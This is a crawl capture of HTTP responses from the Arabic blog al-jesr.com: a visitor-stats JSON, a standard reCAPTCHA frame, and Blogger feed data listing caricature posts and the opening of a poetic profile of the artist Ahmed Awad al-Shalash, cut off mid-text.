

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.al-jesr.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBGZAFsIZa2U5t_PjcmvdX7ChKM0FsLnpUaggyZTL5kXarFSa9EVGeARNAyG2luD7BwMvoMn8V_plklvNC7_e1CNB9yOg
body_size: 45
content:
{"total":949868,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,43],[1,29],[2,67],[3,57],[4,27],[5,34],[6,60],[7,36],[8,52],[9,28],[10,99],[11,30],[12,84],[13,59],[14,35],[15,39],[16,20],[17,27],[18,58],[19,33],[20,57],[21,48],[22,44],[23,36],[24,63],[25,58],[26,57],[27,78],[28,99],[29,32]],"nextTickMs":257142}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="syge_OE6WtGnNOOK-wJLWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769080128151');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.al-jesr.com/feeds/posts/default/-/%D9%83%D8%A7%D8%B1%D9%8A%D9%83%D8%A7%D8%AA%D9%8A%D8%B1?alt=json-in-script&max-results=3&callback=jQuery111007098627107465627_1769080120767&_=1769080120768
body_size: 2200
content:
// API callback
jQuery111007098627107465627_1769080120767({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066"},"updated":{"$t":"2026-01-20T04:05:52.620+04:00"},"category":[{"term":"ثقافة ومنوعات"},{"term":"رياضة"},{"term":"مقالات"},{"term":"أدب وشعر"},{"term":"أخبار وقضايا"},{"term":"ساحة الحوار"},{"term":"شؤون ثقافية"},{"term":"الرأي"},{"term":"English"},{"term":"علوم وتقنية"},{"term":"اقتصاد"},{"term":"أماكن وسفر"},{"term":"اختيارات المحرر"},{"term":"فنون"},{"term":"صحة وجمال"},{"term":"مواقع التواصل"},{"term":"منوعات"},{"term":"قراءات ودراسات"},{"term":"كاريكاتير"},{"term":"وجوه عربية"},{"term":"سور الرقة"},{"term":"ظز"}],"title":{"type":"text","$t":"al-jesr"},"subtitle":{"type":"html","$t":"نكتب الأخبار والمعلومات عن قضايا المجتمعات العربية ونسعى إلى تقديم ما يفيد ويمتع."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/-\/%D9%83%D8%A7%D8%B1%D9%8A%D9%83%D8%A7%D8%AA%D9%8A%D8%B1?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/search\/label\/%D9%83%D8%A7%D8%B1%D9%8A%D9%83%D8%A7%D8%AA%D9%8A%D8%B1"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/-\/%D9%83%D8%A7%D8%B1%D9%8A%D9%83%D8%A7%D8%AA%D9%8A%D8%B1\/-\/%D9%83%D8%A7%D8%B1%D9%8A%D9%83%D8%A7%D8%AA%D9%8A%D8%B1?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"19"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-5074253922476321418"},"published":{"$t":"2025-03-16T16:13:00.002+04:00"},"updated":{"$t":"2025-03-16T16:27:44.477+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ثقافة ومنوعات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كاريكاتير"}],"title":{"type":"text","$t":"كاريكاتير: معركة رمضانية منزلية شبه يومية"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7iY6AO88KC9I2UXviwCheUXPHeml4lbMZqTjpocGhnAtD0yH0SjA3TFCQDbfaI_-Rxi2rMq18GNWG_007xyDDS1rnbGt1Sbei8ONhYcepJf6NmQOrRm8dWfNvtoNA_b8W3H2c4rxZUjimlYPrm0SLF54ySk9n1h9Lqccrl4NioZWm0EiZgCK35C5BPTCf\/s1024\/%D9%85%D8%B9%D8%A7%D8%B1%D9%83%20%D8%B1%D9%85%D8%B6%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D8%A8%D9%84%20%D8%A7%D9%84%D8%A5%D9%81%D8%B7%D8%A7%D8%B1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7iY6AO88KC9I2UXviwCheUXPHeml4lbMZqTjpocGhnAtD0yH0SjA3TFCQDbfaI_-Rxi2rMq18GNWG_007xyDDS1rnbGt1Sbei8ONhYcepJf6NmQOrRm8dWfNvtoNA_b8W3H2c4rxZUjimlYPrm0SLF54ySk9n1h9Lqccrl4NioZWm0EiZgCK35C5BPTCf\/w640-h640\/%D9%85%D8%B9%D8%A7%D8%B1%D9%83%20%D8%B1%D9%85%D8%B6%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D8%A8%D9%84%20%D8%A7%D9%84%D8%A5%D9%81%D8%B7%D8%A7%D8%B1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/5074253922476321418\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/03\/blog-post_42.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/5074253922476321418"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/5074253922476321418"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/03\/blog-post_42.html","title":"كاريكاتير: معركة رمضانية منزلية شبه يومية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7iY6AO88KC9I2UXviwCheUXPHeml4lbMZqTjpocGhnAtD0yH0SjA3TFCQDbfaI_-Rxi2rMq18GNWG_007xyDDS1rnbGt1Sbei8ONhYcepJf6NmQOrRm8dWfNvtoNA_b8W3H2c4rxZUjimlYPrm0SLF54ySk9n1h9Lqccrl4NioZWm0EiZgCK35C5BPTCf\/s72-w640-h640-c\/%D9%85%D8%B9%D8%A7%D8%B1%D9%83%20%D8%B1%D9%85%D8%B6%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D8%A8%D9%84%20%D8%A7%D9%84%D8%A5%D9%81%D8%B7%D8%A7%D8%B1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-1013344473477222970"},"published":{"$t":"2023-10-05T20:30:00.000+04:00"},"updated":{"$t":"2023-10-05T20:30:08.011+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ثقافة ومنوعات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كاريكاتير"}],"title":{"type":"text","$t":"كاريكاتير مصباح دروبي: ادفع الفاتورة"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5TAFQiXeuQ6_rM9xvYBvITpVG3N67p3pg9LDIm048ilkWYlVoYwAnyjHD_XBAbKRWJuAGNi-vdSZlr3qeDYzwJBlYeV0ogPHCmvkZJxkRJKgjS3QsbN632_aQIJGkGHDZWwG1vayOdS3h_9FcbjSQSH7FoH0fA1cY6g7pObNo9RzHGKRCrdLUE_-T7Kwt\/s901\/%D8%A7%D8%AF%D9%81%D8%B9%20%D8%A7%D9%84%D9%81%D8%A7%D8%AA%D9%88%D8%B1%D8%A9%20%D8%A3%D8%AD%D8%B3%D9%86%20%D9%84%D9%83.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"901\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5TAFQiXeuQ6_rM9xvYBvITpVG3N67p3pg9LDIm048ilkWYlVoYwAnyjHD_XBAbKRWJuAGNi-vdSZlr3qeDYzwJBlYeV0ogPHCmvkZJxkRJKgjS3QsbN632_aQIJGkGHDZWwG1vayOdS3h_9FcbjSQSH7FoH0fA1cY6g7pObNo9RzHGKRCrdLUE_-T7Kwt\/w640-h426\/%D8%A7%D8%AF%D9%81%D8%B9%20%D8%A7%D9%84%D9%81%D8%A7%D8%AA%D9%88%D8%B1%D8%A9%20%D8%A3%D8%AD%D8%B3%D9%86%20%D9%84%D9%83.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/1013344473477222970\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2023\/10\/blog-post_94.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/1013344473477222970"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/1013344473477222970"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2023\/10\/blog-post_94.html","title":"كاريكاتير مصباح دروبي: ادفع الفاتورة"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5TAFQiXeuQ6_rM9xvYBvITpVG3N67p3pg9LDIm048ilkWYlVoYwAnyjHD_XBAbKRWJuAGNi-vdSZlr3qeDYzwJBlYeV0ogPHCmvkZJxkRJKgjS3QsbN632_aQIJGkGHDZWwG1vayOdS3h_9FcbjSQSH7FoH0fA1cY6g7pObNo9RzHGKRCrdLUE_-T7Kwt\/s72-w640-h426-c\/%D8%A7%D8%AF%D9%81%D8%B9%20%D8%A7%D9%84%D9%81%D8%A7%D8%AA%D9%88%D8%B1%D8%A9%20%D8%A3%D8%AD%D8%B3%D9%86%20%D9%84%D9%83.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-7508768167223942863"},"published":{"$t":"2023-09-25T18:03:00.000+04:00"},"updated":{"$t":"2023-09-25T18:03:07.207+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ثقافة ومنوعات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كاريكاتير"}],"title":{"type":"text","$t":"كاريكاتير مصباح دروبي: المواطن والكهرباء"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg58me_SvB41X4jJ9Z0MHmWnNJbD7mqvddwGn19x-stxvwE0FY5DwHXcWOctbfVj3dmRS6b4m5cqc-7OZfg8O6h1la68XMBrgiP3xaNRjWXbmz6TfkT7TQxA5E5pyh5Fyian6GRg-hNAfYhDyHemTC5tIt-KPfiXSKczVfkoSShJkSzunXDVJFZn1RMzlrY\/s908\/%D8%A7%D9%84%D9%85%D9%88%D8%A7%D8%B7%D9%86%20%D9%88%D8%A7%D9%84%D9%83%D9%87%D8%B1%D8%A8%D8%A7%D8%A1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"908\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg58me_SvB41X4jJ9Z0MHmWnNJbD7mqvddwGn19x-stxvwE0FY5DwHXcWOctbfVj3dmRS6b4m5cqc-7OZfg8O6h1la68XMBrgiP3xaNRjWXbmz6TfkT7TQxA5E5pyh5Fyian6GRg-hNAfYhDyHemTC5tIt-KPfiXSKczVfkoSShJkSzunXDVJFZn1RMzlrY\/w640-h422\/%D8%A7%D9%84%D9%85%D9%88%D8%A7%D8%B7%D9%86%20%D9%88%D8%A7%D9%84%D9%83%D9%87%D8%B1%D8%A8%D8%A7%D8%A1.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/7508768167223942863\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2023\/09\/blog-post_25.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/7508768167223942863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/7508768167223942863"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2023\/09\/blog-post_25.html","title":"كاريكاتير مصباح دروبي: المواطن والكهرباء"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg58me_SvB41X4jJ9Z0MHmWnNJbD7mqvddwGn19x-stxvwE0FY5DwHXcWOctbfVj3dmRS6b4m5cqc-7OZfg8O6h1la68XMBrgiP3xaNRjWXbmz6TfkT7TQxA5E5pyh5Fyian6GRg-hNAfYhDyHemTC5tIt-KPfiXSKczVfkoSShJkSzunXDVJFZn1RMzlrY\/s72-w640-h422-c\/%D8%A7%D9%84%D9%85%D9%88%D8%A7%D8%B7%D9%86%20%D9%88%D8%A7%D9%84%D9%83%D9%87%D8%B1%D8%A8%D8%A7%D8%A1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.al-jesr.com/feeds/posts/default/-/%D9%88%D8%AC%D9%88%D9%87%20%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9?alt=json-in-script&max-results=3&callback=jQuery111007098627107465627_1769080120773&_=1769080120774
body_size: 14134
content:
// API callback
jQuery111007098627107465627_1769080120773({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066"},"updated":{"$t":"2026-01-20T04:05:52.620+04:00"},"category":[{"term":"ثقافة ومنوعات"},{"term":"رياضة"},{"term":"مقالات"},{"term":"أدب وشعر"},{"term":"أخبار وقضايا"},{"term":"ساحة الحوار"},{"term":"شؤون ثقافية"},{"term":"الرأي"},{"term":"English"},{"term":"علوم وتقنية"},{"term":"اقتصاد"},{"term":"أماكن وسفر"},{"term":"اختيارات المحرر"},{"term":"فنون"},{"term":"صحة وجمال"},{"term":"مواقع التواصل"},{"term":"منوعات"},{"term":"قراءات ودراسات"},{"term":"كاريكاتير"},{"term":"وجوه عربية"},{"term":"سور الرقة"},{"term":"ظز"}],"title":{"type":"text","$t":"al-jesr"},"subtitle":{"type":"html","$t":"نكتب الأخبار والمعلومات عن قضايا المجتمعات العربية ونسعى إلى تقديم ما يفيد ويمتع."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/-\/%D9%88%D8%AC%D9%88%D9%87+%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/search\/label\/%D9%88%D8%AC%D9%88%D9%87%20%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/-\/%D9%88%D8%AC%D9%88%D9%87+%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9\/-\/%D9%88%D8%AC%D9%88%D9%87+%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-7173648308493599947"},"published":{"$t":"2025-05-24T21:24:00.000+04:00"},"updated":{"$t":"2025-05-24T21:24:05.586+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"وجوه عربية"}],"title":{"type":"text","$t":"أحمد عواد الشلاش.. أمير الغَمر ورسول الحرف واللون"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjJvdpCtsGeJYrx0srNXqCZLluOexXz2Sk5OHuRJHixzy0E0diOITq189W1MJkFT9vABUuWxl83PUti3BpQGCk8DySLpnILLxuErdG39QJDIugvZCiiIXcphmXs4AzlTFJetNqWqrVaMgTTCzHF0h8W5vlLqL595TH57a0YsbbM9FzK7BlUrFedL6EyIcS\/s652\/%D8%A3%D8%AD%D9%85%D8%AF%20%D8%B9%D9%88%D8%A7%D8%AF%20%D8%A7%D9%84%D8%B4%D9%84%D8%A7%D8%B4%203.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"383\" data-original-width=\"652\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjJvdpCtsGeJYrx0srNXqCZLluOexXz2Sk5OHuRJHixzy0E0diOITq189W1MJkFT9vABUuWxl83PUti3BpQGCk8DySLpnILLxuErdG39QJDIugvZCiiIXcphmXs4AzlTFJetNqWqrVaMgTTCzHF0h8W5vlLqL595TH57a0YsbbM9FzK7BlUrFedL6EyIcS\/w640-h376\/%D8%A3%D8%AD%D9%85%D8%AF%20%D8%B9%D9%88%D8%A7%D8%AF%20%D8%A7%D9%84%D8%B4%D9%84%D8%A7%D8%B4%203.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eوطفة الفرات *\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003Eأحمد عواد إبراهيم الشلاش.. \"البهَضْ\" كما يسميه أبوه.. و\"أمير الغَمر ورسول الحرف واللون\" كما أُحب أن اسميه ويليق به.\u003Cbr \/\u003E\u003Cbr \/\u003Eنبوءة حبر انبثقت من رحم الطين.. اسم لو نقش على الماء لامتنع عن الجريان.. ولو كُتِبَ على الرمل لاستحى الريح أن يمحوه. لا يُقرأ كاسم ٍ إنما يُتلى كترانيم الذاكرة حين تعانق الحبر، وتبتهل للمعنى.\u003Cbr \/\u003E\u003Cbr \/\u003Eولد على ضفاف الفرات.. لا كمولود يصرخ بل كفكرة ٍ تتنفس.. كأن الطميَّ خطّهُ، والماء نقشهُ، والوجع علّمه كيف يكون الإنسان معنىً لا مثالاً.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eولِدَ كقصيدةٍ انفلتت من فم النهر.. وكأن الماء قد أنجب كاتباً لا يجفّ قلمه، وفناناً لا تشيخ ريشته، وفيلسوفاً يشربُ من عمق الوجع ليكتب من ضوء الفكرة.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ1lD-Hj7XzNtgXkea-fV_sKeAoPuAfqUPTRKYAJYcfctSkhAdBu2Im939b24T_RCGPANZRV89JZYb7ZN6MVDWw2okqpHwLUOLwP-rXhYVZYfvcLK5PvCHYezp3_PYjMrJfGIxfD3QnSEPMN7ICo7THWXe7tLGKxYN-v7wPLLvGc_uF4rQe2thUvaAngtX\/s960\/%D9%84%D9%88%D8%AD%D8%A9%20%D9%84%D9%84%D9%81%D9%86%D8%A7%D9%86%20%D8%A7%D9%84%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D9%8A%20%D8%A3%D8%AD%D9%85%D8%AF%20%D8%B9%D9%88%D8%A7%D8%AF%20%D8%A5%D8%A8%D8%B1%D8%A7%D9%87%D9%8A%D9%85%20%D8%A7%D9%84%D8%B4%D9%84%D8%A7%D8%B4%201.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"941\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ1lD-Hj7XzNtgXkea-fV_sKeAoPuAfqUPTRKYAJYcfctSkhAdBu2Im939b24T_RCGPANZRV89JZYb7ZN6MVDWw2okqpHwLUOLwP-rXhYVZYfvcLK5PvCHYezp3_PYjMrJfGIxfD3QnSEPMN7ICo7THWXe7tLGKxYN-v7wPLLvGc_uF4rQe2thUvaAngtX\/s320\/%D9%84%D9%88%D8%AD%D8%A9%20%D9%84%D9%84%D9%81%D9%86%D8%A7%D9%86%20%D8%A7%D9%84%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D9%8A%20%D8%A3%D8%AD%D9%85%D8%AF%20%D8%B9%D9%88%D8%A7%D8%AF%20%D8%A5%D8%A8%D8%B1%D8%A7%D9%87%D9%8A%D9%85%20%D8%A7%D9%84%D8%B4%D9%84%D8%A7%D8%B4%201.jpeg\" width=\"314\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eولد وفي فمه نَغمة، وفي قلبه مكتبة، وفي روحه مرآة لأزمنةٍ شاخت، فأعاد لها في مداده شباباً.\u003Cbr \/\u003E\u003Cbr \/\u003E ليس كاتباً من أولئك الذين يقطفون من الوجع وردة ليعلّقوها على صدر نصّ، بل هو من يغرس في كل سطر جذراً وينحت على كل بياضٍ معبداً للمعنى.\u003Cbr \/\u003E\u003Cbr \/\u003Eإنه من سلالةٍ تتوضأ بالعلم، وتتهجد بالفكر، وتغفو على صدرِ الحكمة.. تربى على ضوء السراج لا على ظلّ المرايا.. من رحم الجزيرة العارفَة، من أسرةٍ بينَها وبين النور صلةُ دم، ووشائجُ من ورقٍ ونور، تربّى في حِجر العلم وتفيّأ بظلّ التقوى ومشى على دروبٍ عرجتْ من الأرضِ إلى العقل.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan 